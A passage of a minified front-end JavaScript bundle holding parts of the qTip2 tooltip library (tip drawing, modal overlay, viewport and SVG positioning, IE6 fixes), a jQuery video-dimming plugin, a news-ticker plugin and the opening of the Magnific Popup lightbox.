/>").appendTo(this.element)[0].getContext("2d")).lineJoin="miter",e.miterLimit=1e5,e.save()):(e=wt("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(e+e),t._bind(o("*",i).add(i),["click","mousedown"],function(t){t.stopPropagation()},this._ns)),t._bind(t.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(t){var e=this.qtip.elements.titlebar;return e&&(t.y===O||t.y===D&&this.element.position().top+this.size[1]/2+this.options.offset<e.outerHeight(_))},_parseCorner:function(t){var e=this.qtip.options.position.my;return t===M||e===M?t=M:t===_?t=new k(e.string()):t.string||((t=new k(t)).fixed=_),t},_parseWidth:function(t,e,i){var o=this.qtip.elements,n=lt+w(e)+"Width";return(i?y(i,n):y(o.content,n)||y(this._useTitle(t)&&o.titlebar||o.content,n)||y(o.tooltip,n))||0},_parseRadius:function(t){var e=this.qtip.elements,i=lt+w(t.y)+w(t.x)+"Radius";return it.ie<9?0:y(this._useTitle(t)&&e.titlebar||e.content,i)||y(e.tooltip,i)||0},_invalidColour:function(t,e,i){var o=t.css(e);return!o||i&&o===t.css(i)||mt.test(o)?M:o},_parseColours:function(t){var e=this.qtip.elements,i=this.element.css("cssText",""),n=lt+w(t[t.precedance])+w(ct),s=this._useTitle(t)&&e.titlebar||e.content,r=this._invalidColour,a=[];return a[0]=r(i,dt)||r(s,dt)||r(e.content,dt)||r(e.tooltip,dt)||i.css(dt),a[1]=r(i,n,ct)||r(s,n,ct)||r(e.content,n,ct)||r(e.tooltip,n,ct)||e.tooltip.css(n),o("*",i).add(i).css("cssText",dt+":"+ut+ht+";"+lt+":0"+ht+";"),a},_calculateSize:function(t){var e,i,o=t.precedance===N,n=this.options.width,s=this.options.height,r="c"===t.abbrev(),a=(o?n:s)*(r?.5:1),l=Math.pow,c=Math.round,d=Math.sqrt(l(a,2)+l(s,2)),u=[this.border/a*d,this.border/s*d];return u[2]=Math.sqrt(l(u[0],2)-l(this.border,2)),u[3]=Math.sqrt(l(u[1],2)-l(this.border,2)),i=[c((e=(d+u[2]+u[3]+(r?0:u[0]))/d)*n),c(e*s)],o?i:i.reverse()},_calculateTip:function(t,e,i){i=i||1;var o=(e=e||this.size)[0]*i,n=e[1]*i,s=Math.ceil(o/2),r=Math.ceil(n/2),a={br:[0,0,o,n,o,0],bl:[0,0,o,0,0,n],tr:[0,n,o,0,o,n],tl:[0,0,0,n,o,n],tc:[0,n,s,0,o,n],bc:[0,0,o,0,s,n],rc:[0,0,o,r,0,n],lc:[o,0,o,n,0,r]};return a.lt=a.br,a.rt=a.bl,a.lb=a.tr,a.rb=a.tl,a[t.abbrev()]},_drawCoords:function(t,e){t.beginPath(),t.moveTo(e[0],e[1]),t.lineTo(e[2],e[3]),t.lineTo(e[4],e[5]),t.closePath()},create:function(){var t=this.corner=(pt||it.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=t.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(e,i){if(!this.enabled)return this;var n,s,r,a,l,c,d,u,h=this.qtip.elements,p=this.element,m=p.children(),f=this.options,g=this.size,v=f.mimic,w=Math.round;e||(e=this.qtip.cache.corner||this.corner),v===M?v=e:((v=new k(v)).precedance=e.precedance,"inherit"===v.x?v.x=e.x:"inherit"===v.y?v.y=e.y:v.x===v.y&&(v[e.precedance]=e[e.precedance])),s=v.precedance,e.precedance===P?this._swapDimensions():this._resetDimensions(),(n=this.color=this._parseColours(e))[1]!==ut?(u=this.border=this._parseWidth(e,e[e.precedance]),f.border&&1>u&&!mt.test(n[1])&&(n[0]=n[1]),this.border=u=f.border!==_?f.border:u):this.border=u=0,d=this.size=this._calculateSize(e),p.css({width:d[0],height:d[1],lineHeight:d[1]+"px"}),c=e.precedance===N?[w(v.x===j?u:v.x===F?d[0]-g[0]-u:(d[0]-g[0])/2),w(v.y===O?d[1]-g[1]:0)]:[w(v.x===j?d[0]-g[0]:0),w(v.y===O?u:v.y===W?d[1]-g[1]-u:(d[1]-g[1])/2)],pt?((r=m[0].getContext("2d")).restore(),r.save(),r.clearRect(0,0,6e3,6e3),a=this._calculateTip(v,g,vt),l=this._calculateTip(v,this.size,vt),m.attr(A,d[0]*vt).attr(L,d[1]*vt),m.css(A,d[0]).css(L,d[1]),this._drawCoords(r,l),r.fillStyle=n[1],r.fill(),r.translate(c[0]*vt,c[1]*vt),this._drawCoords(r,a),r.fillStyle=n[0],r.fill()):(a="m"+(a=this._calculateTip(v))[0]+","+a[1]+" l"+a[2]+","+a[3]+" "+a[4]+","+a[5]+" xe",c[2]=u&&/^(r|b)/i.test(e.string())?8===it.ie?2:1:0,m.css({coordsize:d[0]+u+" "+(d[1]+u),antialias:""+(v.string().indexOf(D)>-1),left:c[0]-c[2]*Number(s===P),top:c[1]-c[2]*Number(s===N),width:d[0]+u,height:d[1]+u}).each(function(t){var e=o(this);e[e.prop?"prop":"attr"]({coordsize:d[0]+u+" "+(d[1]+u),path:a,fillcolor:n[0],filled:!!t,stroked:!t}).toggle(!(!u&&!t)),!t&&e.html(wt("stroke",'weight="'+2*u+'px" color="'+n[1]+'" miterlimit="1000" joinstyle="miter"'))})),t.opera&&setTimeout(function(){h.tip.css({display:"inline-block",visibility:"visible"})},1),i!==M&&this.calculate(e,d)},calculate:function(t,e){if(!this.enabled)return M;var i,n,s=this,r=this.qtip.elements,a=this.element,l=this.options.offset,c=(r.tooltip.hasClass("ui-widget"),{});return t=t||this.corner,i=t.precedance,e=e||this._calculateSize(t),n=[t.x,t.y],i===P&&n.reverse(),o.each(n,function(o,n){var a,d,u;n===D?(c[a=i===N?j:O]="50%",c[at+"-"+a]=-Math.round(e[i===N?0:1]/2)+l):(a=s._parseWidth(t,n,r.tooltip),d=s._parseWidth(t,n,r.content),u=s._parseRadius(t),c[n]=Math.max(-s.border,o?d:l+(u>a?u:-a)))}),c[t[i]]-=e[i===P?0:1],a.css({margin:"",top:"",bottom:"",left:"",right:""}).css(c),c},reposition:function(t,e,o){function n(t,e,i,o,n){t===$&&c.precedance===e&&d[o]&&c[i]!==D?c.precedance=c.precedance===P?N:P:t!==$&&d[o]&&(c[e]=c[e]===D?d[o]>0?o:n:c[e]===o?n:o)}function s(t,e,n){c[t]===D?f[at+"-"+e]=m[t]=r[at+"-"+e]-d[e]:(a=r[n]!==i?[d[e],-r[e]]:[-d[e],r[e]],(m[t]=Math.max(a[0],a[1]))>a[0]&&(o[e]-=d[e],m[e]=M),f[r[n]!==i?n:e]=m[t])}if(this.enabled){var r,a,l=e.cache,c=this.corner.clone(),d=o.adjusted,u=e.options.position.adjust.method.split(" "),h=u[0],p=u[1]||u[0],m={left:M,top:M,x:0,y:0},f={};this.corner.fixed!==_&&(n(h,P,N,j,F),n(p,N,P,O,W),(c.string()!==l.corner.string()||l.cornerTop!==d.top||l.cornerLeft!==d.left)&&this.update(c,M)),(r=this.calculate(c)).right!==i&&(r.left=-r.right),r.bottom!==i&&(r.top=-r.bottom),r.user=this.offset,(m.left=h===$&&!!d.left)&&s(P,j,F),(m.top=p===$&&!!d.top)&&s(N,O,W),this.element.css(f).toggle(!(m.x&&m.y||c.x===D&&m.y||c.y===D&&m.x)),o.left-=r.left.charAt?r.user:h!==$||m.top||!m.left&&!m.top?r.left+this.border:0,o.top-=r.top.charAt?r.user:p!==$||m.left||!m.left&&!m.top?r.top+this.border:0,l.cornerLeft=d.left,l.cornerTop=d.top,l.corner=c.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),(rt=B.tip=function(t){return new b(t,t.options.style.tip)}).initialize="render",rt.sanitize=function(t){if(t.style&&"tip"in t.style){var e=t.style.tip;"object"!=typeof e&&(e=t.style.tip={corner:e}),/string|boolean/i.test(typeof e.corner)||(e.corner=_)}},I.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(t){this.size=[t.width,t.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},o.extend(_,C.defaults,{style:{tip:{corner:_,mimic:M,width:6,height:6,border:_,offset:0}}});var yt,bt,xt="qtip-modal",Tt="."+xt;bt=new(bt=function(){function t(t){l.length<1&&t.length?t.not("body").blur():l.first().focus()}function i(e){if(r.is(":visible")){var i=o(e.target),s=n.tooltip,a=i.closest(V);(a.length<1?M:parseInt(a[0].style.zIndex,10)>parseInt(s[0].style.zIndex,10))||i.closest(V)[0]===s[0]||t(i),e.target===l[l.length-1]}}var n,s,r,a=this,l={};o.extend(a,{init:function(){return r=a.elem=o("<div />",{id:"qtip-overlay",html:"<div></div>",mousedown:function(){return M}}).hide(),o(e.body).bind("focusin"+Tt,i),o(e).bind("keydown"+Tt,function(t){n&&n.options.show.modal.escape&&27===t.keyCode&&n.hide(t)}),r.bind("click"+Tt,function(t){n&&n.options.show.modal.blur&&n.hide(t)}),a},update:function(t){n=t,l=t.options.show.modal.stealfocus!==M?t.tooltip.find("*").filter(function(){return function(t){if(o.expr[":"].focusable)return o.expr[":"].focusable;var e,i,n,s=!isNaN(o.attr(t,"tabindex")),r=t.nodeName&&t.nodeName.toLowerCase();return"area"===r?(i=(e=t.parentNode).name,!(!t.href||!i||"map"!==e.nodeName.toLowerCase())&&!!(n=o("img[usemap=#"+i+"]")[0])&&n.is(":visible")):/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r&&t.href||s}(this)}):[]},toggle:function(i,l,c){var d=(o(e.body),i.tooltip),u=i.options.show.modal,h=u.effect,p=l?"show":"hide",m=r.is(":visible"),f=o(Tt).filter(":visible:not(:animated)").not(d);return a.update(i),l&&u.stealfocus!==M&&t(o(":focus")),r.toggleClass("blurs",u.blur),l&&r.appendTo(e.body),r.is(":animated")&&m===l&&s!==M||!l&&f.length?a:(r.stop(_,M),o.isFunction(h)?h.call(r,l):h===M?r[p]():r.fadeTo(parseInt(c,10)||90,l?1:0,function(){l||r.hide()}),l||r.queue(function(t){r.css({left:"",top:""}),o(Tt).length||r.detach(),t()}),s=l,n.destroyed&&(n=z),a)}}),a.init()}),o.extend(x.prototype,{init:function(t){var e=t.tooltip;return this.options.on?(t.elements.overlay=bt.elem,e.addClass(xt).css("z-index",C.modal_zindex+o(Tt).length),t._bind(e,["tooltipshow","tooltiphide"],function(t,i,n){var s=t.originalEvent;if(t.target===e[0])if(s&&"tooltiphide"===t.type&&/mouse(leave|enter)/.test(s.type)&&o(s.relatedTarget).closest(bt.elem[0]).length)try{t.preventDefault()}catch(t){}else(!s||s&&"tooltipsolo"!==s.type)&&this.toggle(t,"tooltipshow"===t.type,n)},this._ns,this),t._bind(e,"tooltipfocus",function(t,i){if(!t.isDefaultPrevented()&&t.target===e[0]){var n=o(Tt),s=C.modal_zindex+n.length,r=parseInt(e[0].style.zIndex,10);bt.elem[0].style.zIndex=s-1,n.each(function(){this.style.zIndex>r&&(this.style.zIndex-=1)}),n.filter("."+Z).qtip("blur",t.originalEvent),e.addClass(Z)[0].style.zIndex=s,bt.update(i);try{t.preventDefault()}catch(t){}}},this._ns,this),void t._bind(e,"tooltiphide",function(t){t.target===e[0]&&o(Tt).filter(":visible").not(e).last().qtip("focus",t)},this._ns,this)):this},toggle:function(t,e,i){return t&&t.isDefaultPrevented()?this:void bt.toggle(this.qtip,!!e,i)},destroy:function(){this.qtip.tooltip.removeClass(xt),this.qtip._unbind(this.qtip.tooltip,this._ns),bt.toggle(this.qtip,M),delete this.qtip.elements.overlay}}),(yt=B.modal=function(t){return new x(t,t.options.show.modal)}).sanitize=function(t){t.show&&("object"!=typeof t.show.modal?t.show.modal={on:!!t.show.modal}:void 0===t.show.modal.on&&(t.show.modal.on=_))},C.modal_zindex=C.zindex-200,yt.initialize="render",I.modal={"^show.modal.(on|blur)$":function(){this.destroy(),this.init(),this.qtip.elems.overlay.toggle(this.qtip.tooltip[0].offsetWidth>0)}},o.extend(_,C.defaults,{show:{modal:{on:M,effect:_,blur:_,stealfocus:_,escape:_}}}),B.viewport=function(i,o,n,s,r,a,l){function c(t,e,i,n,s,r,a,l,c){var d=o[s],w=b[t],y=x[t],T=i===$,C=w===s?c:w===r?-c:-c/2,S=y===s?l:y===r?-l:-l/2,k=g[s]+v[s]-(p?0:h[s]),I=k-d,E=d+c-(a===A?m:f)-k,_=C-(b.precedance===t||w===b[e]?S:0)-(y===D?l/2:0);return T?(_=(w===s?1:-1)*C,o[s]+=I>0?I:E>0?-E:0,o[s]=Math.max(-h[s]+v[s],d-_,Math.min(Math.max(-h[s]+v[s]+(a===A?m:f),d+_),o[s],"center"===w?d-C:1e9))):(n*=i===q?2:0,I>0&&(w!==s||E>0)?(o[s]-=_+n,u.invert(t,s)):E>0&&(w!==r||I>0)&&(o[s]-=(w===D?-_:_)+n,u.invert(t,r)),o[s]<g&&-o[s]>E&&(o[s]=d,u=b.clone())),o[s]-d}var d,u,h,p,m,f,g,v,w=n.target,y=i.elements.tooltip,b=n.my,x=n.at,T=n.adjust,C=T.method.split(" "),S=C[0],k=C[1]||C[0],I=n.viewport,E=n.container,_=(i.cache,{left:0,top:0});return I.jquery&&w[0]!==t&&w[0]!==e.body&&"none"!==T.method?(h=E.offset()||_,p="static"===E.css("position"),d="fixed"===y.css("position"),m=I[0]===t?I.width():I.outerWidth(M),f=I[0]===t?I.height():I.outerHeight(M),g={left:d?0:I.scrollLeft(),top:d?0:I.scrollTop()},v=I.offset()||_,("shift"!==S||"shift"!==k)&&(u=b.clone()),_={left:"none"!==S?c(P,N,S,T.x,j,F,A,s,a):0,top:"none"!==k?c(N,P,k,T.y,O,W,L,r,l):0,my:u}):_},B.polys={polygon:function(t,e){var i,o,n,s={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:M},r=0,a=[],l=1,c=1,d=0,u=0;for(r=t.length;r--;)(i=[parseInt(t[--r],10),parseInt(t[r+1],10)])[0]>s.position.right&&(s.position.right=i[0]),i[0]<s.position.left&&(s.position.left=i[0]),i[1]>s.position.bottom&&(s.position.bottom=i[1]),i[1]<s.position.top&&(s.position.top=i[1]),a.push(i);if(o=s.width=Math.abs(s.position.right-s.position.left),n=s.height=Math.abs(s.position.bottom-s.position.top),"c"===e.abbrev())s.position={left:s.position.left+s.width/2,top:s.position.top+s.height/2};else{for(;o>0&&n>0&&l>0&&c>0;)for(o=Math.floor(o/2),n=Math.floor(n/2),e.x===j?l=o:e.x===F?l=s.width-o:l+=Math.floor(o/2),e.y===O?c=n:e.y===W?c=s.height-n:c+=Math.floor(n/2),r=a.length;r--&&!(a.length<2);)d=a[r][0]-s.position.left,u=a[r][1]-s.position.top,(e.x===j&&d>=l||e.x===F&&l>=d||e.x===D&&(l>d||d>s.width-l)||e.y===O&&u>=c||e.y===W&&c>=u||e.y===D&&(c>u||u>s.height-c))&&a.splice(r,1);s.position={left:a[0][0],top:a[0][1]}}return s},rect:function(t,e,i,o){return{width:Math.abs(i-t),height:Math.abs(o-e),position:{left:Math.min(t,i),top:Math.min(e,o)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(t,e,i,o,n){var s=B.polys._angles[n.abbrev()],r=0===s?0:i*Math.cos(s*Math.PI),a=o*Math.sin(s*Math.PI);return{width:2*i-Math.abs(r),height:2*o-Math.abs(a),position:{left:t+r,top:e+a},adjustable:M}},circle:function(t,e,i,o){return B.polys.ellipse(t,e,i,i,o)}},B.svg=function(t,i,n){for(var s,r,a,l,c,d,u,h,p,m=(o(e),i[0]),f=o(m.ownerSVGElement),g=m.ownerDocument,v=(parseInt(i.css("stroke-width"),10)||0)/2;!m.getBBox;)m=m.parentNode;if(!m.getBBox||!m.parentNode)return M;switch(m.nodeName){case"ellipse":case"circle":h=B.polys.ellipse(m.cx.baseVal.value,m.cy.baseVal.value,(m.rx||m.r).baseVal.value+v,(m.ry||m.r).baseVal.value+v,n);break;case"line":case"polygon":case"polyline":for(h=[],d=-1,l=(u=m.points||[{x:m.x1.baseVal.value,y:m.y1.baseVal.value},{x:m.x2.baseVal.value,y:m.y2.baseVal.value}]).numberOfItems||u.length;++d<l;)c=u.getItem?u.getItem(d):u[d],h.push.apply(h,[c.x,c.y]);h=B.polys.polygon(h,n);break;default:h={width:(h=m.getBBox()).width,height:h.height,position:{left:h.x,top:h.y}}}return p=h.position,(f=f[0]).createSVGPoint&&(r=m.getScreenCTM(),(u=f.createSVGPoint()).x=p.left,u.y=p.top,a=u.matrixTransform(r),p.left=a.x,p.top=a.y),g!==e&&"mouse"!==t.position.target&&((s=o((g.defaultView||g.parentWindow).frameElement).offset())&&(p.left+=s.left,p.top+=s.top)),g=o(g),p.left+=g.scrollLeft(),p.top+=g.scrollTop(),h},B.imagemap=function(t,e,i){e.jquery||(e=o(e));var n,s,r,a,l,c=(e.attr("shape")||"rect").toLowerCase().replace("poly","polygon"),d=o('img[usemap="#'+e.parent("map").attr("name")+'"]'),u=o.trim(e.attr("coords")).replace(/,$/,"").split(",");if(!d.length)return M;if("polygon"===c)a=B.polys.polygon(u,i);else{if(!B.polys[c])return M;for(r=-1,l=u.length,s=[];++r<l;)s.push(parseInt(u[r],10));a=B.polys[c].apply(this,s.concat(i))}return(n=d.offset()).left+=Math.ceil((d.outerWidth(M)-d.width())/2),n.top+=Math.ceil((d.outerHeight(M)-d.height())/2),a.position.left+=n.left,a.position.top+=n.top,a};o.extend(T.prototype,{_scroll:function(){var e=this.qtip.elements.overlay;e&&(e[0].style.top=o(t).scrollTop()+"px")},init:function(i){var n=i.tooltip;o("select, object").length<1&&(this.bgiframe=i.elements.bgiframe=o('<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>').appendTo(n),i._bind(n,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=o("<div/>",{id:H+"-rcontainer"}).appendTo(e.body),i.elements.overlay&&i.elements.overlay.addClass("qtipmodal-ie6fix")&&(i._bind(t,["scroll","resize"],this._scroll,this._ns,this),i._bind(n,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var t,e,i=this.qtip.tooltip,o={height:i.outerHeight(M),width:i.outerWidth(M)},n=this.qtip.plugins.tip,s=this.qtip.elements.tip;e={left:-(e=parseInt(i.css("borderLeftWidth"),10)||0),top:-e},n&&s&&(e[(t="x"===n.corner.precedance?[A,j]:[L,O])[1]]-=s[t[0]]()),this.bgiframe.css(e).css(o)},redraw:function(){if(this.qtip.rendered<1||this.drawing)return this;var t,e,i,o,n=this.qtip.tooltip,s=this.qtip.options.style,r=this.qtip.options.position.container;return this.qtip.drawing=1,s.height&&n.css(L,s.height),s.width?n.css(A,s.width):(n.css(A,"").appendTo(this.redrawContainer),1>(e=n.width())%2&&(e+=1),t=((i=n.css("maxWidth")||"")+(o=n.css("minWidth")||"")).indexOf("%")>-1?r.width()/100:0,e=(i=(i.indexOf("%")>-1?t:1)*parseInt(i,10)||e)+(o=(o.indexOf("%")>-1?t:1)*parseInt(o,10)||0)?Math.min(Math.max(e,o),i):e,n.css(A,Math.round(e)).appendTo(r)),this.drawing=0,this},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([t,this.qtip.tooltip],this._ns)}}),(B.ie6=function(t){return 6===it.ie?new T(t):M}).initialize="render",I.ie6={"^content|style$":function(){this.redraw()}}})}(window,document),function(t){t.fn.allofthelights=function(e){e=t.extend({color:"black",opacity:"0.9",z_index:"10",switch_selector:"switch",delay_turn_on:400,delay_turn_off:400,scrolling:!0,is_responsive:!0,custom_player:null},e);var i=t("body"),o=[],n="#"+e.switch_selector+", ."+e.switch_selector;if(this.each(function(){var e=t(this);o.push(e)}),e.is_responsive){var s=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.dailymotion.com']","iframe[src*='www.kickstarter.com']","object","embed"];e.custom_player&&s.push(e.custom_player);var r=t(this).parent().find(s.join(",")),a='<style type="text/css">              .fluid_width_video_wrapper {              width: 100%;                position: relative;             padding: 0;             }                 .fluid_width_video_wrapper iframe,          .fluid_width_video_wrapper object,          .fluid_width_video_wrapper embed {            position: absolute;             top: 0;                 left: 0;                width: 100%;                height: 100%;             }               </style>';i.append(a),r.each(function(){var e=t(this);if(!("embed"==this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid_width_video_wrapper").length)){var i=("object"==this.tagName.toLowerCase()||e.attr("height")?e.attr("height"):e.height())/(e.attr("width")?e.attr("width"):e.width());if(!e.attr("id")){var o="fitvid"+Math.floor(999999*Math.random());e.attr("id",o)}e.wrap('<div class="fluid_width_video_wrapper"></div>').parent(".fluid_width_video_wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})}a='<style type="text/css">            .allofthelights_bg {              position: absolute;           display: none;              background: '+e.color+";          opacity: "+e.opacity+";         z-index: "+e.z_index+";       }             </style>";function l(){var n=[],s=[],r=1,a=!0;n.push(0),n.push(t(document).width()),s.push(0),s.push(t(document).height());for(var l=0;l<o.length;++l){var c=(y=o[l]).offset(),d=y.height(),u=y.width();n.push(c.left),n.push(c.left+u),s.push(c.top),s.push(c.top+d)}n.sort(function(t,e){return t-e}),s.sort(function(t,e){return t-e});for(l=0;l<n.length-1;++l)for(var h=0;h<s.length-1;++h){for(var p=n[l],m=s[h],f=n[l+1],g=s[h+1],v=!0,w=0;w<o.length;++w){c=(y=o[w]).offset(),d=y.height(),u=y.width();var y,b=c.left,x=c.top,T=c.left+u,C=c.top+d;if(p>=b&&m>=x&&f<=T&&g<=C){v=!1;break}}if(v){if(!t("#allofthelights_bg"+r).length>0){var S="<div id='allofthelights_bg"+r+"' class='allofthelights_bg'></div>";i.append(S)}t("#allofthelights_bg"+r).css({top:m,left:p,right:"0",height:g-m,width:f-p}),r++}}t("div.allofthelights_bg").is(":visible")||t(".allofthelights_bg").fadeIn(+e.delay_turn_off,function(){a&&t.isFunction(e.callback_turn_off)&&(e.callback_turn_off.call(this),a=!1)})}i.append(a),i.on("click",".allofthelights_bg",function(){var o=!0;t(".allofthelights_bg").fadeOut(+e.delay_turn_on,function(){e.scrolling||i.css("overflow","auto"),o&&t.isFunction(e.callback_turn_on)&&(e.callback_turn_on.call(this),o=!1)})}).on("click",n,function(){e.scrolling||i.css("overflow","hidden"),l()}),t(window).on("resize",function(){t("div.allofthelights_bg").is(":visible")&&(t("div.allofthelights_bg").remove(),l())})}}(jQuery),function(t){t.omr||(t.omr=new Object),t.omr.totemticker=function(e,i){var o=this;o.el=e,o.$el=t(e),o.$el.data("omr.totemticker",o),o.init=function(){o.options=t.extend({},t.omr.totemticker.defaultOptions,i),o.ticker,o.format_ticker(),o.setup_nav(),o.start_interval()},o.start_interval=function(){clearInterval(o.ticker),o.ticker=setInterval(function(){o.$el.find("li:first").animate({marginTop:"-"+o.options.row_height},o.options.speed,function(){t(this).detach().css("marginTop","0").appendTo(o.$el)})},o.options.interval)},o.reset_interval=function(){clearInterval(o.ticker),o.start_interval()},o.stop_interval=function(){clearInterval(o.ticker)},o.format_ticker=function(){if(void 0!==o.options.max_items&&null!=o.options.max_items){var t=o.options.row_height.replace(/px/i,"")*o.options.max_items;o.$el.css({height:t+"px",overflow:"hidden"})}else o.$el.css({overflow:"hidden"})},o.setup_nav=function(){void 0!==o.options.stop&&null!=o.options.stop&&t(o.options.stop).click(function(){return o.stop_interval(),!1}),void 0!==o.options.start&&null!=o.options.start&&t(o.options.start).click(function(){return o.start_interval(),!1}),void 0!==o.options.previous&&null!=o.options.previous&&t(o.options.previous).click(function(){return o.$el.find("li:last").detach().prependTo(o.$el).css("marginTop","-"+o.options.row_height),o.$el.find("li:first").animate({marginTop:"0px"},o.options.speed,function(){o.reset_interval()}),!1}),void 0!==o.options.next&&null!=o.options.next&&t(o.options.next).click(function(){return o.$el.find("li:first").animate({marginTop:"-"+o.options.row_height},o.options.speed,function(){t(this).detach().css("marginTop","0px").appendTo(o.$el),o.reset_interval()}),!1}),void 0!==o.options.mousestop&&!0===o.options.mousestop&&o.$el.mouseenter(function(){o.stop_interval()}).mouseleave(function(){o.start_interval()})},o.debug_info=function(){console.log(o.options)},o.init()},t.omr.totemticker.defaultOptions={message:"Ticker Loaded",next:null,previous:null,stop:null,start:null,row_height:"100px",speed:800,interval:4e3,max_items:null},t.fn.totemticker=function(e){return this.each(function(){new t.omr.totemticker(this,e)})}}(jQuery),function(t){var e,i,o,n,s,r,a,l="Close",c="BeforeClose",d="MarkupParse",u="Open",h="Change",p="mfp",m="."+p,f="mfp-ready",g="mfp-removing",v="mfp-prevent-close",w=function(){},y=!!window.jQuery,b=t(window),x=function(t,i){e.ev.on(p+t+m,i)},T=function(e,i,o,n){var s=document.createElement("div");return s.className="mfp-"+e,o&&(s.innerHTML=o),n?i&&i.appendChild(s):(s=t(s),i&&s.appendTo(i)),s},C=function(i,o){e.ev.triggerHandler(p+i,o),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(o)?o:[o]))},S=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},k=function(){t.magnificPopup.instance||((e=new w).init(),t.magnificPopup.instance=e)};w.prototype={constructor:w,init:function(){var i=navigator.appVersion;e.isIE7=-1!==i.indexOf("MSIE 7."),e.isIE8=-1!==i.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var s;if(o||(o=t(document.body)),!1===i.isObj){e.items=i.items.toArray(),e.index=0;var a,l=i.items;for(s=0;l.length>s;s++)if((a=l[s]).parsed&&(a=a.el[0]),a===i.el[0]){e.index=s;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(!e.isOpen){e.types=[],r="",e.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=T("bg").on("click"+m,function(){e.close()}),e.wrap=T("wrap").attr("tabindex",-1).on("click"+m,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=T("container",e.wrap)),e.contentContainer=T("content"),e.st.preloader&&(e.preloader=T("preloader",e.container,e.st.tLoading));var c=t.magnificPopup.modules;for(s=0;c.length>s;s++){var h=c[s];h=h.charAt(0).toUpperCase()+h.slice(1),e["init"+h].call(e)}C("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(x(d,function(t,e,i,o){i.close_replaceWith=S(o.type)}),r+=" mfp-close-btn-in"):e.wrap.append(S())),e.st.alignTop&&(r+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+m,function(t){27===t.keyCode&&e.close()}),b.on("resize"+m,function(){e.updateSize()}),e.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&e.wrap.addClass(r);var p=e.wH=b.height(),g={};if(e.fixedContentPos&&e._hasScrollBar(p)){var v=e._getScrollbarSize();v&&(g.marginRight=v)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):g.overflow="hidden");var w=e.st.mainClass;return e.isIE7&&(w+=" mfp-ie7"),w&&e._addClassToMFP(w),e.updateItemHTML(),C("BuildControls"),t("html").css(g),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||o),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(f),e._setFocus()):e.bgOverlay.addClass(f),n.on("focusin"+m,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(p),C(u),i}e.updateItemHTML()},close:function(){e.isOpen&&(C(c),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(g),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){C(l);var i=g+" "+f+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var o={marginRight:""};e.isIE7?t("body, html").css("overflow",""):o.overflow="",t("html").css(o)}n.off("keyup.mfp 